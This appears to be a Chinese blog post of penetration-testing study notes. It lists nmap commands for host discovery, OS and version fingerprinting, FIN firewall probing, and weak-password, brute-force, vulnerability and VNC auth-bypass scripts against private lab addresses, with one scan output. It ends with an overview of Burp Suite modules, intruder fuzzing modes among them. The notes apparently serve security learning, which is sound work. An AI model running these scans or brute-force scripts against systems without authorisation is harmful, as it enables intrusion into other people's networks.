
從文件導入地址或網段
nmap -iL test.txt
對目標地址進行路由跟蹤
nmap --traceroute 192.168.1.6


掃描c端在線狀況
nmap -sP 192.168.1.2/24

目標地址操作系統的指紋識別
nmap -O 192.168.1.6

開放端口對應的服務的版本信息
nmap -sV 192.168.1.6
探測防火墻狀態

nmap -sF -T4 192.168.1.6
使用FIN 進行測試,T表示掃描過程中的時序(0-5),值越高掃描速度越快,容易被防火墻屏蔽
腳本使用,腳本mul
/usr/share/nmap/scripts

鑒權掃描
對目標或目標網段進行弱口令檢測
nmap --script=auth 192.168.1.6

暴力破解攻擊
可對數據庫,SMB(),SNMP等進行猜解開
nmap --script=brute 192.168.1.6

掃描常見漏洞
nmap --script=vuln 192.168.1.11
應用服務掃描
nmap --script=realvnc-auth-bypass 192.168.1.6

)
探測局域網內更多開啟服務的情況
nmap -n -p 445 --script=broadcast 192.168.1.6
┌──(root?kali)-[/usr/share/nmap/scripts]
└─# nmap -n -p 445 --script=broadcast 192.168.1.6/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-21 21:30 CST
Pre-scan script results:
|_eap-info: please specify an interface with -e
| broadcast-listener:
| ether
| ARP Request
| sender ip sender mac target ip
|_ 192.168.1.1 28:23:f5:ae:c3:b0 192.168.1.6
| broadcast-dhcp-discover:
| Response 1 of 1:
| Interface: eth0
| IP Offered: 192.168.1.3
| Server Identifier: 192.168.1.1
| Subnet Mask: 255.255.255.0
| Router: 192.168.1.1
| Domain Name Server: 192.168.1.1
|_ NetBIOS Name Server: 192.168.1.1, 192.168.1.1
| ipv6-multicast-mld-list:
| fe80::9015:afff:febe:84a5:
| device: eth0
| mac: 92:15:af:be:84:a5
| multicast_ips:
| ff02::1:ff00:bff8 (Solicited-Node Address)
| ff02::1:ff00:bff8 (Solicited-Node Address)
| ff02::1:ff00:bff8 (Solicited-Node Address)
| ff02::1:ffbe:84a5 (NDP Solicited-node)
| ff02::1:ffbe:84a5 (NDP Solicited-node)
| ff02::1:ffbe:84a5 (NDP Solicited-node)
|_ ff02::1:ff00:bff8 (Solicited-Node Address)
| broadcast-upnp-info:
| 239.255.255.250
| Server: Linux/3.18.24_hi3798mv310, UPnP/1.0, Portable SDK for UPnP devices/1.6.19
|_ Location: http://192.168.1.7:25826/description.xml
| targets-ipv6-multicast-mld:
| IP: fe80::9015:afff:febe:84a5 MAC: 92:15:af:be:84:a5 IFACE: eth0
|
|_ Use --script-args=newtargets to add the results as targets
| broadcast-ping:
| IP: 192.168.1.1 MAC: 28:23:f5:ae:c3:b0
|_ Use --script-args=newtargets to add the results as targets
| targets-ipv6-multicast-invalid-dst:
| IP: 2409:8a74:229b:9fb0:2a23:f5ff:feae:c3b0 MAC: 28:23:f5:ae:c3:b0 IFACE: eth0
| IP: fe80::1 MAC: 28:23:f5:ae:c3:b0 IFACE: eth0
|_ Use --script-args=newtargets to add the results as targets
| targets-ipv6-multicast-echo:
| IP: 2409:8a74:229b:9fb0:fcdf:b32f:4b00:bff8 MAC: 92:15:af:be:84:a5 IFACE: eth0
| IP: 2409:8a74:229b:9fb0:2a23:f5ff:feae:c3b0 MAC: 28:23:f5:ae:c3:b0 IFACE: eth0
| IP: fe80::9015:afff:febe:84a5 MAC: 92:15:af:be:84:a5 IFACE: eth0
| IP: fe80::1 MAC: 28:23:f5:ae:c3:b0 IFACE: eth0
|_ Use --script-args=newtargets to add the results as targets
Nmap scan report for 192.168.1.1
Host is up (0.0066s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
MAC Address: 28:23:F5:AE:C3:B0 (China Mobile (Hangzhou) Information Technology)
Nmap scan report for 192.168.1.2
Host is up (0.086s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
MAC Address: 74:AD:B7:D1:85:8C (China Mobile Group Device)
Nmap scan report for 192.168.1.4
Host is up (0.082s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
MAC Address: 92:15:AF:BE:84:A5 (Unknown)
Nmap scan report for 192.168.1.5
Host is up (0.50s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
MAC Address: E0:19:1D:36:CD:EF (Huawei Technologies)
Nmap scan report for 192.168.1.6
Host is up (0.00010s latency).
PORT STATE SERVICE
445/tcp filtered microsoft-ds
MAC Address: 30:C9:AB:48:35:4D (Cloud Network Technology Singapore PTE.)
Nmap scan report for 192.168.1.7
Host is up (0.15s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
MAC Address: 44:B2:95:9D:B9:D4 (SichuanAI-LinkTechnologyCo.)
Nmap scan report for 192.168.1.11
Host is up (0.00037s latency).
PORT STATE SERVICE
445/tcp filtered microsoft-ds
MAC Address: 00:0C:29:A6:58:C1 (VMware)
Nmap scan report for 192.168.1.8
Host is up (0.000079s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
Nmap done: 256 IP addresses (8 hosts up) scanned in 57.22 seconds
burp
對比工具(comparer)
-
抓取兩個數據包
-
也可以復制或者從文件中讀取數據
- 發送到比較工具comparer
- 選擇文字比較或字節比較
- 出現對比框,可以查看hex形式的,幫助找到不同
編碼(decoder)
- 可以選擇text,hex兩種可以修改,有編碼解碼和哈希,支持多種編碼解碼方式
重發器(repeater)
- 可以從目標,代理,攻擊器轉發過來
- 可以使用hex進行編輯然后重發
- 返回的,可以多種方式查看
intruder爆破,模糊測試
-
通過抓包轉發到這個模塊
-
需要測試的參數,添加

-
選擇模式
- sniper:單一的payload,模糊測試
- battering:單一的payload,把一組payload放在所有位置測試
- pitchfork:
- cluster:使用多個payload,每種payload組合都會被試一遍
-
使用狀態碼,或者時間的返回值排序
proxy
forward,放包
drop,丟棄
target

-
可以選擇主動掃描或者被動掃描,主動掃描過程中會發送新的請求payload驗證漏洞,被動掃描時bp不會重新發送請求,在已經存在的請求和應答分析
-
主動掃描:xss,http頭注入,重定向,sql注入,命令行注入,文件遍歷、
-
被動掃描:
-
掃描完成后可以導出報告


 浙公網安備 33010602011771號
浙公網安備 33010602011771號